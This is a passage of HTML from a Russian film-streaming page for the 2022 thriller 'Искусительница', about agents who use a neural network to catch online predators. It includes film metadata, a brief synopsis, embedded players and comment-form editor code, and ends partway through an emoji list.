                    <span>Голосов: <span id="vote-num-id-18207">15</span></span>
                    <div class="stars"><div id='ratig-layer-18207'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:54%;">54</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '18207'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '18207'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '18207'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '18207'); return false;">4</a></li>
		<li><a href="#" title="Хорошо" class="r5-unit" onclick="doRate('5', '18207'); return false;">5</a></li>
		<li><a href="#" title="Хорошо" class="r6-unit" onclick="doRate('6', '18207'); return false;">6</a></li>
		<li><a href="#" title="Хорошо" class="r7-unit" onclick="doRate('7', '18207'); return false;">7</a></li>
		<li><a href="#" title="Хорошо" class="r8-unit" onclick="doRate('8', '18207'); return false;">8</a></li>
		<li><a href="#" title="Хорошо" class="r9-unit" onclick="doRate('9', '18207'); return false;">9</a></li>
		<li><a href="#" title="Отлично" class="r10-unit" onclick="doRate('10', '18207'); return false;">10</a></li>
		</ul>
	</div>
</div></div>
                </div>
                
                
                
                <!--noindex-->
                <a class="k-card__rating-ext kp" data-text="КиноПоиск" href="http://www.kinopoisk.ru/film/5006875/" target="_blank" rel="nofollow">
                    <div>6.4 <span>(2 184)</span></div>        
                </a>                
                <!--/noindex-->
                
            	
            </div>            
        </div>
        
		<div class="k-page__subcol-side">
			<div class="k-pmovie__poster img-fit-cover">
				<img src="/uploads/posts/2023-05/1684213822-iskusitelnica.jpg" loading="lazy" alt="Искусительница (2022)">				
			</div>
		</div>

		<!-- END PAGE SUBCOL SIDE -->

		<div class="k-page__subcol-main flex-grow-1 d-flex fd-column">                                    
			<ul class="k-pmovie__header-list flex-grow-1">
                <li><b>Год выпуска:</b><a href="/xfsearch/year/2022/">2022</a></li>
                <li><b>Страна:</b><a href="https://kinogo.eu/xfsearch/strana/%D1%81%D1%88%D0%B0/">США</a></li>
                <li><b>Жанр:</b><a href="https://kinogo.eu/xfsearch/janre/%D1%84%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0/">фантастика</a>, <a href="https://kinogo.eu/xfsearch/janre/%D1%82%D1%80%D0%B8%D0%BB%D0%BB%D0%B5%D1%80/">триллер</a>, <a href="https://kinogo.eu/xfsearch/janre/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%B8%D0%B2/">детектив</a></li>
                <li><b>Качество:</b> <span>FHD (1080p)</span></li>
                <li><b>Перевод:</b>Многоголосый</li>
                <li><b>Время:</b>01:33</li>				
				
				<li><b>Премьера (мир):</b>23 июля 2022</li>
                <li><b>Режиссер:</b><a href="https://kinogo.eu/xfsearch/director/%D1%84%D1%80%D0%B0%D0%BD%D0%BA%D0%BB%D0%B8%D0%BD%20%D1%80%D0%B8%D1%87/">Франклин Рич</a></li>
                <li><b>В ролях:</b><a href="https://kinogo.eu/xfsearch/rolax/%D1%82%D0%B0%D1%82%D1%83%D0%BC%20%D0%BC%D1%8D%D1%82%D1%8C%D1%8E%D0%B7/">Татум Мэтьюз</a>, <a href="https://kinogo.eu/xfsearch/rolax/%D0%BB%D1%8D%D0%BD%D1%81%20%D1%85%D0%B5%D0%BD%D1%80%D0%B8%D0%BA%D1%81%D0%B5%D0%BD/">Лэнс Хенриксен</a>, <a href="https://kinogo.eu/xfsearch/rolax/%D1%81%D0%B8%D0%BD%D0%B4%D0%B0%20%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D1%81/">Синда Николс</a>, <a href="https://kinogo.eu/xfsearch/rolax/%D0%B4%D1%8D%D0%B2%D0%B8%D0%B4%20%D0%B6%D0%B8%D1%80%D0%B0%D1%80/">Дэвид Жирар</a>, <a href="https://kinogo.eu/xfsearch/rolax/%D1%84%D1%80%D0%B0%D0%BD%D0%BA%D0%BB%D0%B8%D0%BD%20%D1%80%D0%B8%D1%87/">Франклин Рич</a></li>            	
			</ul>
            
			<div class="k-pmovie__bottom d-flex ai-center">                
				<div class="k-card__ratings flex-grow-1 d-flex">                	
                    <div class="k-card__meta"><span class="fas fa-eye"></span>747</div>
                    <div class="k-card__meta"><span class="fas fa-comment-alt-dots"></span>0</div>
                </div>                
                <div class="k-card__meta"><span class="fas fa-clock"></span>16-05-2023, 08:11</div>				
			</div>
		</div>

		<!-- END PAGE SUBCOL MAIN -->		

		<div class="k-card__fav">
        	<span class="fav-plus js-show-login"></span>
        	
    	</div>

	</div>

	<!-- END PAGE SUBCOLS -->

	<div class="k-page__text full-text clearfix">В центре фантастического триллера "Искусительница" находится группа секретных агентов, которые специализируются на поиске преступников в интернете. Для реализации своей деятельности они используют революционную нейросеть. С её помощью им удаётся вычислять безжалостных маньяков и отправлять их за решетку. Благодаря искусственному интеллекту сотрудники спецслужб совершают добрые дела и оберегают покой миролюбивых жителей страны. Однако со временем они начинают задаваться вопросом о том, способна ли машина научиться думать как человек, что-либо чувствовать к своему непосредственному создателю и грамотно маскироваться.<br><br>История начинается с допроса, который проводят спецагенты. В маленькой комнате находится мужчина по имени Гаррет, который занимает скромную должность графического дизайнера. У представителей власти есть веские основания подозревать его в распространении в сети материалов весьма откровенного характера. На фотографиях и видео можно увидеть несовершеннолетних людей. Вскоре всем становится очевидно, что парень помогает вычислять извращенцев, которые пользуются онлайн-чатами. Он предпочитает скрывать свои благородные мотивы.</div>
    
    <ins class="7236739a" data-key="d5892bdc2775df58993907991619d74c"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
    
	<h2 class="k-page__subtitle tac">Смотреть онлайн Искусительница (2022) в хорошем качестве</h2>
	
	<div class="k-pmovie__player tabs-block">
		<div class="k-pmovie__player-controls d-flex ai-center">
			<div class="k-tabs-block__select d-flex flex-grow-1">
				
                <span>Смотреть онлайн</span> 
				<span>Плеер 2</span>
                
                
			</div>
			<div class="k-pmovie__complaint">
				<a href="javascript:AddComplaint('18207', 'news')">Не работает?</a>
			</div>
		</div>
        
		<div class="k-tabs-block__content d-none video-inside video-responsive">
		    <iframe src="//api.embess.ws/embed/kp/5006875?host=kinogo.eu" frameborder="0" allowfullscreen></iframe>
        </div>     
        <div class="k-tabs-block__content d-none video-inside video-responsive">
        	<iframe src="https://alias-as.newplayjj.com:9443/?kp=5006875&token=8807810e75729de3e392f0718a5cc4" frameborder="0" scrolling="no" allowfullscreen="" width="800" height="452"></iframe>
		</div>
		
        
		<div class="k-pmovie__player-bottom d-flex ai-center jc-space-between">            
            <div class="share-label">Поделись с друзьями своим мнением о фильме:</div>            
			<div class="k-pmovie__share flex-grow-1">
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
			</div>			
		</div>
	</div>
    
    <ins class="7236739a" data-key="1330165f74d0b1f44aa17e9d55f682a5"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
    
	<section class="k-sect pmovie__related">        
		<h2 class="k-sect__title k-sect__header">Рекомендуем посмотреть:</h2>
		<div id="owl-related" class="k-sect__content">            
			<a class="poster d-flex fd-column" href="https://kinogo.eu/705-mashina-2014.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/images/1411641964_mashina.jpg" loading="lazy" alt="Машина (2014)">
    </div>    
    <h3 class="poster__title line-clamp">Машина (2014)</h3>
</a><a class="poster d-flex fd-column" href="https://kinogo.eu/1229-dzheyms-bond.-agent-007-koordinaty-skayfoll-2012.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/images/1361346637_skyfall.jpg" loading="lazy" alt="Джеймс Бонд. Агент 007: Координаты Скайфолл (2012)">
    </div>    
    <h3 class="poster__title line-clamp">Джеймс Бонд. Агент 007: Координаты Скайфолл (2012)</h3>
</a><a class="poster d-flex fd-column" href="https://kinogo.eu/12283-utopiya-serial-2020.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2020-10/1602144117-utopiya.jpg" loading="lazy" alt="Утопия. Сериал (2020)">
    </div>    
    <h3 class="poster__title line-clamp">Утопия. Сериал (2020)</h3>
</a><a class="poster d-flex fd-column" href="https://kinogo.eu/17855-autsajder-serial-2022.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-03/1678784940-autsayder.jpg" loading="lazy" alt="Аутсайдер. Сериал (2022)">
    </div>    
    <h3 class="poster__title line-clamp">Аутсайдер. Сериал (2022)</h3>
</a><a class="poster d-flex fd-column" href="https://kinogo.eu/17873-csi-vegas-serial-2021.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-03/1678786829-csi-vegas.jpg" loading="lazy" alt="CSI: Вегас. Сериал (2021)">
    </div>    
    <h3 class="poster__title line-clamp">CSI: Вегас. Сериал (2021)</h3>
</a>
		</div>
	</section>
	
	<div class="k-page__comments">
		<div class="k-page__comments-header">
			<div class="k-page__comments-title">Комментарии</div>
			<div class="k-page__comments-info">
				<span class="fas fa-exclamation-circle"></span>
				Минимальная длина комментария - 10 знаков. Уважайте себя и других!
			</div>
			<button class="k-page__comments-btn js-show-comments">Добавить</button>
		</div>
		<div class="k-page__comments-form d-none"><form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "left";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' selected>По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><div class="emoji_box"><div class="last_emoji"></div><div class="emoji_category"><b>Смайлы и люди</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F600"></div><div class="emoji_symbol" data-emoji="1F601"></div><div class="emoji_symbol" data-emoji="1F602"></div><div class="emoji_symbol" data-emoji="1F923"></div><div class="emoji_symbol" data-emoji="1F603"></div><div class="emoji_symbol" data-emoji="1F604"></div><div class="emoji_symbol" data-emoji="1F605"></div><div class="emoji_symbol" data-emoji="1F606"></div><div class="emoji_symbol" data-emoji="1F609"></div><div class="emoji_symbol" data-emoji="1F60A"></div><div class="emoji_symbol" data-emoji="1F60B"></div><div class="emoji_symbol" data-emoji="1F60E"></div><div class="emoji_symbol" data-emoji="1F60D"></div><div class="emoji_symbol" data-emoji="1F618"></div><div class="emoji_symbol" data-emoji="1F970"></div><div class="emoji_symbol" data-emoji="1F617"></div><div class="emoji_symbol" data-emoji="1F619"></div><div class="emoji_symbol" data-emoji="1F61A"></div><div class="emoji_symbol" data-emoji="263A-FE0F"></div><div class="emoji_symbol" data-emoji="1F642"></div><div class="emoji_symbol" data-emoji="1F917"></div><div class="emoji_symbol" data-emoji="1F929"></div><div class="emoji_symbol" data-emoji="1F914"></div><div class="emoji_symbol" data-emoji="1F928"></div><div class="emoji_symbol" data-emoji="1F610"></div><div class="emoji_symbol" data-emoji="1F611"></div><div class="emoji_symbol" data-emoji="1F636"></div><div class="emoji_symbol" data-emoji="1F644"></div><div class="emoji_symbol" data-emoji="1F60F"></div><div class="emoji_symbol" data-emoji="1F623"></div><div class="emoji_symbol" data-emoji="1F625"></div><div class="emoji_symbol" data-emoji="1F62E"></div><div class="emoji_symbol" data-emoji="1F910"></div><div class="emoji_symbol" data-emoji="1F62F"></div><div class="emoji_symbol" data-emoji="1F62A"></div><div class="emoji_symbol" data-emoji="1F62B"></div><div class="emoji_symbol" data-emoji="1F634"></div><div class="emoji_symbol" data-emoji="1F60C"></div><div class="emoji_symbol" data-emoji="1F61B"></div><div class="emoji_symbol" data-emoji="1F61C"></div><div class="emoji_symbol" data-emoji="1F61D"></div><div class="emoji_symbol" data-emoji="1F924"></div><div class="emoji_symbol" data-emoji="1F612"></div><div class="emoji_symbol" data-emoji="1F613"></div><div class="emoji_symbol" data-emoji="1F614"></div><div class="emoji_symbol" data-emoji="1F615"></div><div class="emoji_symbol" data-emoji="1F643"></div><div class="emoji_symbol" data-emoji="1F911"></div><div class="emoji_symbol" data-emoji="1F632"></div><div class="emoji_symbol" data-emoji="2639-FE0F"></div><div class="emoji_symbol" data-emoji="1F641"></div><div class="emoji_symbol" data-emoji="1F616"></div><div class="emoji_symbol" data-emoji="1F61E"></div><div class="emoji_symbol" data-emoji="1F61F"></div><div class="emoji_symbol" data-emoji="1F624"></div><div class="emoji_symbol" data-emoji="1F622"></div><div class="emoji_symbol" data-emoji="1F62D"></div><div class="emoji_symbol" data-emoji="1F626"></div><div class="emoji_symbol" data-emoji="1F627"></div><div class="emoji_symbol" data-emoji="1F628"></div><div class="emoji_symbol" data-emoji="1F629"></div><div class="emoji_symbol" data-emoji="1F92F"></div><div class="emoji_symbol" data-emoji="1F62C"></div><div class="emoji_symbol" data-emoji="1F630"></div><div class="emoji_symbol" data-emoji="1F631"></div><div class="emoji_symbol" data-emoji="1F975"></div><div class="emoji_symbol" data-emoji="1F976"></div><div class="emoji_symbol" data-emoji="1F633"></div><div class="emoji_symbol" data-emoji="1F92A"></div><div class="emoji_symbol" data-emoji="1F635"></div><div class="emoji_symbol" data-emoji="1F621"></div><div class="emoji_symbol" data-emoji="1F620"></div><div class="emoji_symbol" data-emoji="1F92C"></div><div class="emoji_symbol" data-emoji="1F637"></div><div class="emoji_symbol" data-emoji="1F912"></div><div class="emoji_symbol" data-emoji="1F915"></div><div class="emoji_symbol" data-emoji="1F922"></div><div class="emoji_symbol" data-emoji="1F92E"></div><div class="emoji_symbol" data-emoji="1F927"></div><div class="emoji_symbol" data-emoji="1F607"></div><div class="emoji_symbol" data-emoji="1F920"></div><div class="emoji_symbol" data-emoji="1F973"></div><div class="emoji_symbol" data-emoji="1F974"></div><div class="emoji_symbol" data-emoji="1F97A"></div><div class="emoji_symbol" data-emoji="1F925"></div><div class="emoji_symbol" data-emoji="1F92B"></div><div class="emoji_symbol" data-emoji="1F92D"></div><div class="emoji_symbol" data-emoji="1F9D0"></div><div class="emoji_symbol" data-emoji="1F913"></div><div class="emoji_symbol" data-emoji="1F608"></div><div class="emoji_symbol" data-emoji="1F47F"></div><div class="emoji_symbol" data-emoji="1F921"></div><div class="emoji_symbol" data-emoji="1F479"></div><div class="emoji_symbol" data-emoji="1F47A"></div><div class="emoji_symbol" data-emoji="1F480"></div><div class="emoji_symbol" data-emoji="2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F47B"></div><div class="emoji_symbol" data-emoji="1F47D"></div><div class="emoji_symbol" data-emoji="1F47E"></div><div class="emoji_symbol" data-emoji="1F916"></div><div class="emoji_symbol" data-emoji="1F4A9"></div><div class="emoji_symbol" data-emoji="1F63A"></div><div class="emoji_symbol" data-emoji="1F638"></div><div class="emoji_symbol" data-emoji="1F639"></div><div class="emoji_symbol" data-emoji="1F63B"></div><div class="emoji_symbol" data-emoji="1F63C"></div><div class="emoji_symbol" data-emoji="1F63D"></div><div class="emoji_symbol" data-emoji="1F640"></div><div class="emoji_symbol" data-emoji="1F63F"></div><div class="emoji_symbol" data-emoji="1F63E"></div><div class="emoji_symbol" data-emoji="1F648"></div><div class="emoji_symbol" data-emoji="1F649"></div><div class="emoji_symbol" data-emoji="1F64A"></div><div class="emoji_symbol" data-emoji="1F476"></div><div class="emoji_symbol" data-emoji="1F9D2"></div><div class="emoji_symbol" data-emoji="1F466"></div><div class="emoji_symbol" data-emoji="1F467"></div><div class="emoji_symbol" data-emoji="1F9D1"></div><div class="emoji_symbol" data-emoji="1F468"></div><div class="emoji_symbol" data-emoji="1F469"></div><div class="emoji_symbol" data-emoji="1F9D3"></div><div class="emoji_symbol" data-emoji="1F474"></div><div class="emoji_symbol" data-emoji="1F475"></div><div class="emoji_symbol" data-emoji="1F468-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2695-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F393"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3EB"></div><div class="emoji_symbol" data-emoji="1F468-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F33E"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F373"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F527"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3ED"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BC"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F52C"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F52C"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BB"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A4"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A8"></div><div class="emoji_symbol" data-emoji="1F468-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F469-200D-2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F680"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F692"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F46E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F482-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F477-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F934"></div><div class="emoji_symbol" data-emoji="1F478"></div><div class="emoji_symbol" data-emoji="1F473-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F473-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F472"></div><div class="emoji_symbol" data-emoji="1F9D5"></div><div class="emoji_symbol" data-emoji="1F9D4"></div><div class="emoji_symbol" data-emoji="1F471-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F471-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B0"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B1"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B2"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B3"></div><div class="emoji_symbol" data-emoji="1F935"></div><div class="emoji_symbol" data-emoji="1F470"></div><div class="emoji_symbol" data-emoji="1F930"></div><div class="emoji_symbol" data-emoji="1F931"></div><div class="emoji_symbol" data-emoji="1F47C"></div><div class="emoji_symbol" data-emoji="1F385"></div><div class="emoji_symbol" data-emoji="1F936"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F645-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F646-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F481-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F64B-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F647-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F926-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F937-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F486-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F487-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F483"></div><div class="emoji_symbol" data-emoji="1F57A"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6C0"></div><div class="emoji_symbol" data-emoji="1F6CC"></div><div class="emoji_symbol" data-emoji="1F574-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F464"></div><div class="emoji_symbol" data-emoji="1F465"></div><div class="emoji_symbol" data-emoji="1F93A"></div><div class="emoji_symbol" data-emoji="1F3C7"></div><div class="emoji_symbol" data-emoji="26F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C2"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46B"></div><div class="emoji_symbol" data-emoji="1F46C"></div><div class="emoji_symbol" data-emoji="1F46D"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467"></div><div class="emoji_symbol" 